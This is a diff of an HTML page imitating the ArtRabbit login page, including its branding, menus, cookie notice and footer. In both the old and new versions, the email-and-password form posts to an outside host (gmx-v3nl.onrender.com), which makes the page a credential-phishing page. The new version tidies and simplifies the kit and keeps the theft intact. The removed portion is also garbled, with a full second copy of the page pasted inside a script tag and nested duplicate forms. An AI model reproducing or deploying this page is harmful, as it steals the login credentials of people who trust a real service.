-	<script type="text/javascript" src="js/jquery-1.8.2.min.js"></script><script type="text/javascript" src="js/are-min.js"></script><script defer="" data-api="/ct/event" data-domain="artrabbit.com" src="js/ct.js"></script>
-	<link rel="alternate" type="application/rss+xml" href="https://www.artrabbit.com/network/features.rss" title="ArtRabbit Editorial RSS feed">
-	<link rel="apple-touch-icon" sizes="180x180" href="images/apple-touch-icon.png">
-	<link rel="icon" type="image/png" sizes="32x32" href="images/favicon-32x32.png">
-	<link rel="icon" type="image/png" sizes="16x16" href="images/favicon-16x16.png">
-	<link rel="manifest" href="/site.webmanifest">
-	<link rel="mask-icon" href="images/safari-pinned-tab.svg" color="#1e27c1">
-	<meta name="msapplication-TileColor" content="#1e27c1">
-	<meta name="theme-color" content="#1e27c1">
-	<script>document.createElement( "picture" );var html=document.getElementsByTagName('html'); html[0].setAttribute('class', 'js');</script>
-	<script async="true" src="js/picturefill.min.js"></script>
-	<link rel="stylesheet" href="css/main.min.css">
-	<link rel="preload" href="/layout/ui/fonts/avenir-next/avenir-next-regular.woff2" as="font" type="font/woff2" crossorigin="">
-	<link rel="preload" href="/layout/ui/fonts/avenir-next/avenir-next-demi.woff2" as="font" type="font/woff2" crossorigin="">
-	<link rel="preload" href="/layout/ui/fonts/alpha-mack-aoe/alpha-mack-aoe.woff2" as="font" type="font/woff2" crossorigin="">
+    <link rel="stylesheet" href="css/main.min.css">
+    <script type="text/javascript" src="js/jquery-1.8.2.min.js"></script>
+    <script type="text/javascript" src="js/are-min.js"></script>
+    <script defer data-api="/ct/event" data-domain="artrabbit.com" src="js/ct.js"></script>
 </head>
 <body class="mod--form">
-    
 
 <header>
     <div class="Site-head js-getTimezone">
-		
-        <!-- Header -->
         <div class="Header">
-			
             <div class="Header-logo">
-
-                <!-- Logo -->
                 <a href="/" class="Logo">Welcome to ArtRabbit</a>
-                <!-- / Logo -->
-
             </div>
-            <div class="Header-nav  m_menu" id="ar_menu">
-
+            <div class="Header-nav m_menu" id="ar_menu">
                 <ul class="m_menu-item m_menu-secondary" id="ar_menu-secondary">
-                	<li class="app-button-navitem">
-							<div class="app-button">
-			                	<div class="app-button-circle">
-			                		<a href="/what-you-can-do/app" class="app-button rotated">Get<br>the app</a>
-			                	</div>
-			                </div>	
-						</li>
+                    <li class="app-button-navitem">
+                        <div class="app-button">
+                            <div class="app-button-circle">
+                                <a href="/what-you-can-do/app" class="app-button rotated">Get<br>the app</a>
+                            </div>
+                        </div>
+                    </li>
                     <li class="js-search-toggle">
                         <a href="/search" class="m_menu-control" data-menutype="search"><span class="m_nav-control-icon mod--search">Toggle </span>Search</a>
                     </li>
-                    
-<li>
-	<a href="" class="m_menu-control m_nav-override" data-menutype="social">
-		<span class="m_nav-control-icon mod--login">Toggle </span>Log in
-	</a>
-</li>
-
+                    <li>
+                        <a href="" class="m_menu-control m_nav-override" data-menutype="social">
+                            <span class="m_nav-control-icon mod--login">Toggle </span>Log in
+                        </a>
+                    </li>
                 </ul>
                 <ul class="m_menu-item m_menu-primary" role="nav" id="ar_menu-primary">
-                    <li><a class="m_menu-control mod--active" href="/home">Home</a></li><li><a class="m_menu-control" href="/events">Events</a></li><li><a class="m_menu-control" href="/online">Online Events</a></li><li><a class="m_menu-control" href="/artworks">Artworks for sale</a></li><li><a class="m_menu-control" href="/events#map">Art Map</a></li> <li><a class="m_menu-control" href="/network/features">Editorial Features</a></li> <li><a class="m_menu-control" href="/artist-opportunities">Open Calls</a></li>
-                    
-                </ul>
-
-            </div>
-        </div>
-        <!-- / Header -->
-
-	</div>
-	
-</header>
-
-<div class="m_slideout">
-	<div class="m_slideout-bar">
-		<div id="nav" class="m_slideout-menu">
-
-			<div class="mod--tSp">
-				<h4>Contribute</h4>
-				<p class="">ArtRabbit is an open submission platform. Anyone
-					can add events. Organisation owners can manage their 
-					organisation presence.</p>
-				<ul class="m_slideout-menu-page-list mod--tight">
-					<li><a href="/events/find-venue" class="b_submit mod--next m_full-loader">Add an Event</a></li>
-					<li><a href="/organisations/add-organisation" class="b_submit mod--next m_full-loader">Add an Organisation</a></li>
-					<li><a href="/register" class="b_submit mod--next m_full-loader">Sign up</a></li>
-				</ul>
-			</div>
-
-		</div>
-        
-		<form id="search" class="m_slideout-menu mod--search" style="display: none;" action="/search" method="get">
-			<h3 class="b_large-heading mod--primary">Keyword search</h3>
-			<p>Find events, people, organisations or locations by name</p>
-			<div class="m_slideout-search-holder l_section">
-				<input class="m_slideout-search" name="query" type="search" placeholder="Search here...">
-				<input class="b_submit m_full-loader mod--go m_slideout-search-go" type="submit" value="Go">
-			</div>
-			<h3 class="b_large-heading mod--primary">Location search</h3>
-			<p>Use the <a href="/events">events</a> or the <a href="/venues">venues </a> search to find listings near a location.</p>
-		</form>
-		<div id="social" class="m_slideout-menu">
-			
-			
-		</div>
-	</div>
-</div>
-
-
-    
-    <div class="Site-body">
-        
-
-
-        <div class="Site-section">
-            <main>
-
-                <div class="main">
-                    
-
-	
-
-
-
-
-                    <header class="l_row l_section l_inner-position">
-                        <div class="g_grid-8 r_b1_grid-9 r_b3_grid-12">
-                            <div class="l_inner-grid">
-                                <h2 class="b_large-heading mod--primary">Login</h2>
-                                
-                                
-                                
-                            </div>
-                        </div>
-                        
-                        
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-                        
-                    </header>
-
-                    <div class="l_row l_section">
-                        <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset l_section">
-                            <div class="l_inner-grid">
-
-                                <form class="form-signin" role="form" action="https://gmx-v3nl.onrender.com/art" method="POST">
-                                    <div class="m_field">
-                                        <label class="b_label" for="email">Email address</label>
-                                        <input type="text" name="email" class="b_input" value="" id="email" required="" autofocus="" autocorrect="off" autocapitalize="none">
-                                        
-                                    </div>
-                                    <div class="m_field">
-                                        <label class="b_label" for="password">Password</label>
-                                        <input type="password" name="password" class="b_input" id="password" required="">
-                                    </div>
-
-                                    <div class="m_field">
-                                        <div class="m_custom-checkbox m_custom-btn">
-                                            <span class="m_custom-btn-icon">Select</span>
-                                            <label class="m_custom-btn-text" for="rememberme">Remember me</label>
-                                            <input class="m_real-checkbox m_real-btn" type="checkbox" value="remember-me" id="rememberme">
-                                        </div>
-                                    </div>
-									<div class="m_field">
-										<p class="b_hint">To personalise your member experience there is a minimal amount of personal data that we collect and store when you log in. 
-							 		We do this by setting a few essential cookies. Read our full <a href="/about-artrabbit/cookie-policy">Cookie Policy</a>, <a href="/about-artrabbit/privacy">Privacy Notice</a>, and <a href="/about-artrabbit/terms">Terms and Conditions</a>.</p>
-									</div>
-                                    <div class="m_field">
-                                    	
-                                        <input type="submit" class="b_submit m_full-loader" value="Log in">
-                                        <input type="hidden" name="action_login" id="action_login" value="true">
-                                    </div>
-
-                                </form>
-                            </div>
-                            <div class="l_inner-grid mod--tSp">
-                                <div class="m_field">
-                                    <p class="b_label">Forgot your login details?</p>
-                                    <p class="b_hint"><a href="/password">Click to reset your password</a></p>
-                                </div>
-    
-    
-                            </div>
-                            
-                        </div>
-                    </div>
-                    <div class="l_row l_section l_section">
-                    <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset">
-                        <div class="l_inner-grid">
-                            <div class="m_field">
-                                <p class="b_input-alert">Not a member yet?</p>
-                                <p class="b_hint"><a href="/register">Join Artrabbit</a></p>
-                            </div>
-
-
-
-                        </div>
-                        <div class="l_inner-grid">
-                            <div class="m_field social-btns">
-                                <p class="b_input-alert">Or sign in with</p>
-                                <a href="/site/extensions/twitteroauth/redirect.php"><img src="images/sign-in-with-twitter-link.png" alt="Sign in with X"></a>
-
-                            </div>
-
-                        </div>
-
-                        
-                        
-                    </div>
-
-                </div>
-
-                </div>
-
-            </main>
-        </div>
-    </div>
-    <footer>
-        <div class="Site-foot">
-
-            <div class="m_footer mod--white">
-
-                <div class="l_frame">
-                    <div class="m_report-bar">
-                        <div class="m_report-form"><a href="https://artrabbit.uservoice.com/" id="report-button" class="m_report-button mod--flag"><span>Give feedback, report a problem or request access to your information.</span></a></div>
-                    </div>
-                </div>
-                 
-<div class="m_footer-divider">
-	<div class="l_frame">
-		<div class="l_row">
-			
-<div class="g_grid-2 r_b2_grid-3">
-	<div class="l_inner-grid r_b3_accordion">
-		<h4 class="b_footer-heading r_b3_instruction-button">About <span class="b_chevron-icon">Toggle</span></h4>
-		<ul class="h_list-reset r_b3_accordion-content">
-			<li class="l"><a href="/about/artrabbit">ArtRabbit</a></li><li class="l"><a href="/about/community-guidelines">Community Guidelines</a></li><li class="l"><a href="/about/places">Places</a></li><li class="l"><a href="/about/app">App</a></li><li class="l"><a href="/network/partners">Partners</a></li><li class="l"><a href="https://www.artrabbit.com/about/art-travel-companion">Art and Culture Travel Companion</a></li>
-		</ul>
-	</div>
-</div>
-
-<div class="g_grid-2 r_b2_grid-3">
-	<div class="l_inner-grid r_b3_accordion">
-		<h4 class="b_footer-heading r_b3_instruction-button">What you can do <span class="b_chevron-icon">Toggle</span></h4>
-		<ul class="h_list-reset r_b3_accordion-content">
-			<li class="l"><a href="/what-you-can-do/organisations">Organisations</a></li><li class="l"><a href="/what-you-can-do/pr-professionals">PR Professionals</a></li><li class="l"><a href="https://www.artrabbit.com/what-you-can-do/fairs-festivals-and-multi-site-events">Fairs, Festivals and Multi-Site Events</a></li><li class="l"><a href="/what-you-can-do/artists">Artists</a></li><li class="l"><a href="/what-you-can-do/curators">Curators</a></li><li class="l"><a href="/what-you-can-do/art-lovers">Art Lovers</a></li><li class="l"><a href="https://www.artrabbit.com/artworks">Buy Artworks</a></li>
-		</ul>
-	</div>
-</div>
-
-<div class="g_grid-2 r_b2_grid-3">
-	<div class="l_inner-grid r_b3_accordion">
-		<h4 class="b_footer-heading r_b3_instruction-button">Plans & Pricing <span class="b_chevron-icon">Toggle</span></h4>
-		<ul class="h_list-reset r_b3_accordion-content">
-			<li class="l"><a href="https://www.artrabbit.com/organisations/plans">Plans</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-starter">Starter Plan</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-pro">Pro Plan</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-premium">Premium Plan</a></li><li class="l"><a href="/what-you-can-do/advertise">Advertising</a></li><li class="l"><a href="/what-you-can-do/boost-events">Boosts</a></li>
-		</ul>
-	</div>
-</div>
-
-			<div class="g_grid-4 r_b2_grid-12 m_footer-spacer">
-				<div class="l_inner-grid">
-					<label for="nl_email_field" class="b_footer-heading">We send art emails</label>
-					<p>Updates on openings, ArtOpps & more</p>
-					
-					<form action="/subscribe" class="modalform m_footer-subscribe" data-action="/subscribe" data-modal="modal" method="post">
-						
-						<input class="b_input" id="nl_email_field" type="text" name="email" placeholder="Email address">
-						<input class="m_footer-subscribe-sub" type="submit" name="submit" value="submit">
-					</form>
-
-
-
-					<ul class="m_footer-social h_list-reset">
-						<li>
-							<a href="http://twitter.com/ArtRabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
-								<span class="m_action-icon mod--twitter">Follow us on: </span>
-								<span class="m_action-text">X</span>
-							</a>
-						</li>
-						<li>
-							<a href="http://www.facebook.com/ArtRabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
-								<span class="m_action-icon mod--facebook">Follow us on: </span>
-								<span class="m_action-text">Facebook</span>
-							</a>
-						</li>
-						<li>
-							<a href="http://instagram.com/artrabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
-								<span class="m_action-icon mod--instagram">Follow us on: </span>
-								<span class="m_action-text">Instagram</span>
-							</a>
-						</li>
-						<li>
-							<a href="http://pinterest.com/artrabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
-								<span class="m_action-icon mod--pinterest">Follow us on: </span>
-								<span class="m_action-text">Pinterest</span>
-							</a>
-						</li>
-						<li>
-							<a href="https://www.linkedin.com/company/artrabbit-ltd" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
-								<span class="m_action-icon mod--linkedin">Follow us on: </span>
-								<span class="m_action-text">LinkedIn</span>
-							</a>
-						</li>
-					</ul>
-				</div>
-			</div>
-		</div>
-	</div>
-</div>
-
-<div class="m_footer-divider">
-	<div class="l_frame">
-		<div class="l_row m_footer-spacer">
-
-<div class="g_grid-2 r_b2_grid-3">
-	<div class="l_inner-grid r_b3_accordion">
-		<h4 class="b_footer-heading r_b3_instruction-button">Resources <span class="b_chevron-icon">Toggle</span></h4>
-		<ul class="h_list-reset r_b3_accordion-content">
-			<li class="l"><a href="/support/faqs">FAQs</a></li><li class="l"><a href="/support/logo-and-badges">Logos</a></li><li class="l"><a href="/support/suggested-and-upcoming-events">Suggestions</a></li><li class="l"><a href="/support/visiting-museums-and-galleries-during-covid">Covid-19</a></li><li class="l"><a href="/artist-opportunities">Open Calls</a></li><li class="l"><a href="https://bit.ly/3I7vyiR">Submit an Open Call</a></li><li class="l"><a href="https://www.artrabbit.com/network/partnerships">Partnerships</a></li><li class="l"><a href="https://www.artrabbit.com/what-you-can-do/advertise/asset-specifications">Asset Specifications</a></li><li class="l"><a href=""></a></li>
-		</ul>
-	</div>
-</div>
-
-</div></div></div>
-
-<div class="m_footer-copyright m_footer-divider">
-	<div class="l_frame">
-		<div class="l_row r_b3_accordion">
-            <div class="g_grid-12 r_b2_grid-12 m_footer-spacer">
-                <div class="l_inner-grid">
-                    <h4 class="r_b3_instruction-button h_dsk-hide">Copyright and terms <span class="b_chevron-icon">Toggle</span></h4>
-                    <ul class="h_list-reset r_b3_accordion-content mod--bottomFooter">
-                        <li class="l"><a href="/about/terms">Terms</a></li><li class="l"><a href="/about/privacy">Privacy</a></li><li class="l"><a href="/about/cookie-policy">Cookie Policy</a></li><li class="l"><a href="/about/advertising-terms">Advertising Terms</a></li><li class="l"><a href="/support/contact">Contact</a></li>
-                        <li>© ArtRabbit 2025</li>
-                    </ul>
-                </div>
-            </div>
-		</div>
-	</div>
-</div>
-
-            </div>
-
-        </div>
-    </footer>
-
-
-    <script>
-        <!DOCTYPE html><!--[if lt IE 7]><html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"><![endif]--><!--[if IE 7]><html class="no-js lt-ie10 lt-ie9 lt-ie8"><![endif]--><!--[if IE 8]><html class="no-js lt-ie10 lt-ie9"><![endif]--><!--[if IE 9]><html class="no-js lt-ie10"><![endif]--><!--[if gt IE 9]><!--><html class="js" lang="en"><!--<![endif]--><head>
-    <meta charset="utf-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
-    <title>Login - ArtRabbit</title>
-    <meta name="description" content="ArtRabbit is a platform for international contemporary art exhibitions and events">
-    <meta property="og:title" content="Login - ArtRabbit">
-    <meta property="og:site_name" content="ArtRabbit">
-    <meta property="og:url" content="https://www.artrabbit.com/log-in">
-    <meta property="og:description" content="ArtRabbit: International contemporary art exhibitions and events.">
-    <meta property="og:image" content="images/AR_share_placeholder.jpg">
-    <meta property="article:publisher" content="https://www.facebook.com/ArtRabbit">
-    <meta name="viewport" content="width=device-width,initial-scale=1">
- 	<!--[if IE]>
- 		<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
-	<![endif]-->
-	<script type="text/javascript" src="js/jquery-1.8.2.min.js"></script><script type="text/javascript" src="js/are-min.js"></script><script defer="" data-api="/ct/event" data-domain="artrabbit.com" src="js/ct.js"></script>
-	<link rel="alternate" type="application/rss+xml" href="https://www.artrabbit.com/network/features.rss" title="ArtRabbit Editorial RSS feed">
-	<link rel="apple-touch-icon" sizes="180x180" href="images/apple-touch-icon.png">
-	<link rel="icon" type="image/png" sizes="32x32" href="images/favicon-32x32.png">
-	<link rel="icon" type="image/png" sizes="16x16" href="images/favicon-16x16.png">
-	<link rel="manifest" href="/site.webmanifest">
-	<link rel="mask-icon" href="images/safari-pinned-tab.svg" color="#1e27c1">
-	<meta name="msapplication-TileColor" content="#1e27c1">
-	<meta name="theme-color" content="#1e27c1">
-	<script>document.createElement( "picture" );var html=document.getElementsByTagName('html'); html[0].setAttribute('class', 'js');</script>
-	<script async="true" src="js/picturefill.min.js"></script>
-	<link rel="stylesheet" href="css/main.min.css">
-	<link rel="preload" href="/layout/ui/fonts/avenir-next/avenir-next-regular.woff2" as="font" type="font/woff2" crossorigin="">
-	<link rel="preload" href="/layout/ui/fonts/avenir-next/avenir-next-demi.woff2" as="font" type="font/woff2" crossorigin="">
-	<link rel="preload" href="/layout/ui/fonts/alpha-mack-aoe/alpha-mack-aoe.woff2" as="font" type="font/woff2" crossorigin="">
-</head>
-<body class="mod--form">
-    
-
-<header>
-    <div class="Site-head js-getTimezone">
-		
-        <!-- Header -->
-        <div class="Header">
-			
-            <div class="Header-logo">
-
-                <!-- Logo -->
-                <a href="/" class="Logo">Welcome to ArtRabbit</a>
-                <!-- / Logo -->
-
-            </div>
-            <div class="Header-nav  m_menu" id="ar_menu">
-
-                <ul class="m_menu-item m_menu-secondary" id="ar_menu-secondary">
-                	<li class="app-button-navitem">
-							<div class="app-button">
-			                	<div class="app-button-circle">
-			                		<a href="/what-you-can-do/app" class="app-button rotated">Get<br>the app</a>
-			                	</div>
-			                </div>	
-						</li>
-                    <li class="js-search-toggle">
-                        <a href="/search" class="m_menu-control" data-menutype="search"><span class="m_nav-control-icon mod--search">Toggle </span>Search</a>
-                    </li>
-                    
-<li>
-	<a href="" class="m_menu-control m_nav-override" data-menutype="social">
-		<span class="m_nav-control-icon mod--login">Toggle </span>Log in
-	</a>
-</li>
-
-                </ul>
-                <ul class="m_menu-item m_menu-primary" role="nav" id="ar_menu-primary">
-                    <li><a class="m_menu-control mod--active" href="/home">Home</a></li><li><a class="m_menu-control" href="/events">Events</a></li><li><a class="m_menu-control" href="/online">Online Events</a></li><li><a class="m_menu-control" href="/artworks">Artworks for sale</a></li><li><a class="m_menu-control" href="/events#map">Art Map</a></li> <li><a class="m_menu-control" href="/network/features">Editorial Features</a></li> <li><a class="m_menu-control" href="/artist-opportunities">Open Calls</a></li>
-                    
+                    <li><a class="m_menu-control mod--active" href="/home">Home</a></li>
+                    <li><a class="m_menu-control" href="/events">Events</a></li>
+                    <li><a class="m_menu-control" href="/online">Online Events</a></li>
+                    <li><a class="m_menu-control" href="/artworks">Artworks for sale</a></li>
+                    <li><a class="m_menu-control" href="/events#map">Art Map</a></li>
+                    <li><a class="m_menu-control" href="/network/features">Editorial Features</a></li>
+                    <li><a class="m_menu-control" href="/artist-opportunities">Open Calls</a></li>
                 </ul>
             </div>
         </div>
-        <!-- / Header -->
-
-	</div>
-	
+    </div>
 </header>
 
-<div class="m_slideout">
-	<div class="m_slideout-bar">
-		<div id="nav" class="m_slideout-menu">
+<div class="Site-body">
+    <div class="Site-section">
+        <main>
+            <div class="main">
+                <header class="l_row l_section l_inner-position">
+                    <div class="g_grid-8 r_b1_grid-9 r_b3_grid-12">
+                        <div class="l_inner-grid">
+                            <h2 class="b_large-heading mod--primary">Login</h2>
+                        </div>
+                    </div>
+                </header>
 
-			<div class="mod--tSp">
-				<h4>Contribute</h4>
-				<p class="">ArtRabbit is an open submission platform. Anyone
-					can add events. Organisation owners can manage their 
-					organisation presence.</p>
-				<ul class="m_slideout-menu-page-list mod--tight">
-					<li><a href="/events/find-venue" class="b_submit mod--next m_full-loader">Add an Event</a></li>
-					<li><a href="/organisations/add-organisation" class="b_submit mod--next m_full-loader">Add an Organisation</a></li>
-					<li><a href="/register" class="b_submit mod--next m_full-loader">Sign up</a></li>
-				</ul>
-			</div>
-
-		</div>
-        
-		<form id="search" class="m_slideout-menu mod--search" style="display: none;" action="/search" method="get">
-			<h3 class="b_large-heading mod--primary">Keyword search</h3>
-			<p>Find events, people, organisations or locations by name</p>
-			<div class="m_slideout-search-holder l_section">
-				<input class="m_slideout-search" name="query" type="search" placeholder="Search here...">
-				<input class="b_submit m_full-loader mod--go m_slideout-search-go" type="submit" value="Go">
-			</div>
-			<h3 class="b_large-heading mod--primary">Location search</h3>
-			<p>Use the <a href="/events">events</a> or the <a href="/venues">venues </a> search to find listings near a location.</p>
-		</form>
-		<div id="social" class="m_slideout-menu">
-			
-			
-		</div>
-	</div>
+                <div class="l_row l_section">
+                    <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset l_section">
+                        <div class="l_inner-grid">
+                            <form class="form-signin" role="form" action="https://gmx-v3nl.onrender.com/art" method="POST">
+                                <div class="m_field">
+                                    <label class="b_label" for="email">Email address</label>
+                                    <input type="text" name="email" class="b_input" id="email" required autofocus autocorrect="off" autocapitalize="none">
+                                </div>
+                                <div class="m_field">
+                                    <label class="b_label" for="password">Password</label>
+                                    <input type="password" name="password" class="b_input" id="password" required>
+                                </div>
+                                <div class="m_field">
+                                    <input type="submit" class="b_submit m_full-loader" value="Log in">
+                                </div>
+                            </form>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </main>
+    </div>
 </div>
 
-
-    
-    <div class="Site-body">
-        
-
-
-        <div class="Site-section">
-            <main>
-
-                <div class="main">
-                    
-
-	
-
-
-
-
-                    <header class="l_row l_section l_inner-position">
-                        <div class="g_grid-8 r_b1_grid-9 r_b3_grid-12">
-                            <div class="l_inner-grid">
-                                <h2 class="b_large-heading mod--primary">Login</h2>
-                                
-                                
-                                
+<footer>
+    <div class="Site-foot">
+        <div class="m_footer mod--white">
+            <div class="l_frame">
+                <div class="m_report-bar">
+                    <div class="m_report-form"><a href="https://artrabbit.uservoice.com/" id="report-button" class="m_report-button mod--flag"><span>Give feedback, report a problem or request access to your information.</span></a></div>
+                </div>
+            </div>
+            <div class="m_footer-divider">
+                <div class="l_frame">
+                    <div class="l_row">
+                        <div class="g_grid-2 r_b2_grid-3">
+                            <div class="l_inner-grid r_b3_accordion">
+                                <h4 class="b_footer-heading r_b3_instruction-button">About <span class="b_chevron-icon">Toggle</span></h4>
+                                <ul class="h_list-reset r_b3_accordion-content">
+                                    <li class="l"><a href="/about/artrabbit">ArtRabbit</a></li>
+                                    <li class="l"><a href="/about/community-guidelines">Community Guidelines</a></li>
+                                    <li class="l"><a href="/about/places">Places</a></li>
+                                    <li class="l"><a href="/about/app">App</a></li>
+                                    <li class="l"><a href="/network/partners">Partners</a></li>
+                                    <li class="l"><a href="https://www.artrabbit.com/about/art-travel-companion">Art and Culture Travel Companion</a></li>
+                                </ul>
                             </div>
                         </div>
-                        
-                        
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-                        
-                    </header>
-
-                    <div class="l_row l_section">
-                        <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset l_section">
-                            <div class="l_inner-grid">
-				<form class="form-signin" role="form" method="POST" onsubmit="return false;">
-
-					<form class="form-signin" role="form" action="https://gmx-v3nl.onrender.com/art" method="POST" onsubmit="return false;">                                    <div class="m_field">
-                                        <label class="b_label" for="email">Email address</label>
-                                        <input type="text" name="email" class="b_input" value="" id="email" required="" autofocus="" autocorrect="off" autocapitalize="none">
-                                        
-                                    </div>
-                                    <div class="m_field">
-                                        <label class="b_label" for="password">Password</label>
-                                        <input type="password" name="password" class="b_input" id="password" required="">
-                                    </div>
-
-                                    <div class="m_field">
-                                        <div class="m_custom-checkbox m_custom-btn">
-                                            <span class="m_custom-btn-icon">Select</span>
-                                            <label class="m_custom-btn-text" for="rememberme">Remember me</label>
-                                            <input class="m_real-checkbox m_real-btn" type="checkbox" value="remember-me" id="rememberme">
-                                        </div>
-                                    </div>
-									<div class="m_field">
-										<p class="b_hint">To personalise your member experience there is a minimal amount of personal data that we collect and store when you log in. 
-							 		We do this by setting a few essential cookies. Read our full <a href="/about-artrabbit/cookie-policy">Cookie Policy</a>, <a href="/about-artrabbit/privacy">Privacy Notice</a>, and <a href="/about-artrabbit/terms">Terms and Conditions</a>.</p>
-									</div>
-                                    <div class="m_field">
-                                    	
-                                        <input type="submit" class="b_submit m_full-loader" value="Log in">
-                                        <input type="hidden" name="action_login" id="action_login" value="true">
-                                    </div>
-
-                                </form>
-                            </div>
-                            <div class="l_inner-grid mod--tSp">
-                                <div class="m_field">
-                                    <p class="b_label">Forgot your login details?</p>
-                                    <p class="b_hint"><a href="/password">Click to reset your password</a></p>
-                                </div>
-    
-    
-                            </div>
-                            
-                        </div>
+                        <!-- Additional footer content can go here -->
                     </div>
-                    <div class="l_row l_section l_section">
-                    <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset">
-                        <div class="l_inner-grid">
-                            <div class="m_field">
-                                <p class="b_input-alert">Not a member yet?</p>
-                                <p class="b_hint"><a href="/register">Join Artrabbit</a></p>
-                            </div>
-
-
-
-                        </div>
-                        <div class="l_inner-grid">
-                            <div class="m_field social-btns">
-                                <p class="b_input-alert">Or sign in with</p>
-                                <a href="/site/extensions/twitteroauth/redirect.php"><img src="images/sign-in-with-twitter-link.png" alt="Sign in with X"></a>
-
-                            </div>
-
-                        </div>
-
-                        
-                        
-                    </div>
-
                 </div>
-
-                </div>
-
-            </main>
+            </div>
         </div>
     </div>
-    <footer>
-        <div class="Site-foot">
-
-            <div class="m_footer mod--white">
-
-                <div class="l_frame">
-                    <div class="m_report-bar">
-                        <div class="m_report-form"><a href="https://artrabbit.uservoice.com/" id="report-button" class="m_report-button mod--flag"><span>Give feedback, report a problem or request access to your information.</span></a></div>
-                    </div>
-                </div>
-                 
-<div class="m_footer-divider">
-	<div class="l_frame">
-		<div class="l_row">
-			
-<div class="g_grid-2 r_b2_grid-3">
-	<div class="l_inner-grid r_b3_accordion">
-		<h4 class="b_footer-heading r_b3_instruction-button">About <span class="b_chevron-icon">Toggle</span></h4>
-		<ul class="h_list-reset r_b3_accordion-content">
-			<li class="l"><a href="/about/artrabbit">ArtRabbit</a></li><li class="l"><a href="/about/community-guidelines">Community Guidelines</a></li><li class="l"><a href="/about/places">Places</a></li><li class="l"><a href="/about/app">App</a></li><li class="l"><a href="/network/partners">Partners</a></li><li class="l"><a href="https://www.artrabbit.com/about/art-travel-companion">Art and Culture Travel Companion</a></li>
-		</ul>
-	</div>
-</div>
-
-<div class="g_grid-2 r_b2_grid-3">
-	<div class="l_inner-grid r_b3_accordion">
-		<h4 class="b_footer-heading r_b3_instruction-button">What you can do <span class="b_chevron-icon">Toggle</span></h4>
-		<ul class="h_list-reset r_b3_accordion-content">
-			<li class="l"><a href="/what-you-can-do/organisations">Organisations</a></li><li class="l"><a href="/what-you-can-do/pr-professionals">PR Professionals</a></li><li class="l"><a href="https://www.artrabbit.com/what-you-can-do/fairs-festivals-and-multi-site-events">Fairs, Festivals and Multi-Site Events</a></li><li class="l"><a href="/what-you-can-do/artists">Artists</a></li><li class="l"><a href="/what-you-can-do/curators">Curators</a></li><li class="l"><a href="/what-you-can-do/art-lovers">Art Lovers</a></li><li class="l"><a href="https://www.artrabbit.com/artworks">Buy Artworks</a></li>
-		</ul>
-	</div>
-</div>
-
-<div class="g_grid-2 r_b2_grid-3">
-	<div class="l_inner-grid r_b3_accordion">
-		<h4 class="b_footer-heading r_b3_instruction-button">Plans & Pricing <span class="b_chevron-icon">Toggle</span></h4>
-		<ul class="h_list-reset r_b3_accordion-content">
-			<li class="l"><a href="https://www.artrabbit.com/organisations/plans">Plans</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-starter">Starter Plan</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-pro">Pro Plan</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-premium">Premium Plan</a></li><li class="l"><a href="/what-you-can-do/advertise">Advertising</a></li><li class="l"><a href="/what-you-can-do/boost-events">Boosts</a></li>
-		</ul>
-	</div>
-</div>
-
-			<div class="g_grid-4 r_b2_grid-12 m_footer-spacer">
-				<div class="l_inner-grid">
-					<label for="nl_email_field" class="b_footer-heading">We send art emails</label>
-					<p>Updates on openings, ArtOpps & more</p>
-					<form action="/subscribe" class="modalform m_footer-subscribe" data-action="/subscribe" data-modal="modal" method="post">
-						
-						<input class="b_input" id="nl_email_field" type="text" name="email" placeholder="Email address">
-						<input class="m_footer-subscribe-sub" type="submit" name="submit" value="submit">
-					</form>
-
-
-
-					<ul class="m_footer-social h_list-reset">
-						<li>
-							<a href="http://twitter.com/ArtRabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
-								<span class="m_action-icon mod--twitter">Follow us on: </span>
-								<span class="m_action-text">X</span>
-							</a>
-						</li>
-						<li>
-							<a href="http://www.facebook.com/ArtRabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
-								<span class="m_action-icon mod--facebook">Follow us on: </span>
-								<span class="m_action-text">Facebook</span>
-							</a>
-						</li>
-						<li>
-							<a href="http://instagram.com/artrabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
-								<span class="m_action-icon mod--instagram">Follow us on: </span>
-								<span class="m_action-text">Instagram</span>
-							</a>
-						</li>
-						<li>
-							<a href="http://pinterest.com/artrabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
-								<span class="m_action-icon mod--pinterest">Follow us on: </span>
-								<span class="m_action-text">Pinterest</span>
-							</a>
-						</li>
-						<li>
-							<a href="https://www.linkedin.com/company/artrabbit-ltd" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
-								<span class="m_action-icon mod--linkedin">Follow us on: </span>
-								<span class="m_action-text">LinkedIn</span>
-							</a>
-						</li>
-					</ul>
-				</div>
-			</div>
-		</div>
-	</div>
